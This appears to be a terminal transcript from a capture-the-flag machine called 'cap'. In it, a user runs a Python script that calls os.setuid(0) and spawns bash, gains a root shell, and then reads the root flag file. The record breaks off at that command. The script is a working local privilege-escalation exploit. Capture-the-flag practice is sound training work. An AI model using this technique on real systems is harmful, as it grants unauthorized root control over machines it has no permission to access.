 root@cap:/dev/shm
File Actions Edit View Help
kali@kali: ~/cap/8-files × root@cap: /dev/shm ×
nathan@cap:/dev/shm$ cat test.py
import os

os.setuid(0)
command = f"/bin/bash"
os.system(command)
nathan@cap:/dev/shm$ python3 test.py
root@cap:/dev/shm# whoami
root
root@cap:/dev/shm# cat /root/root.txt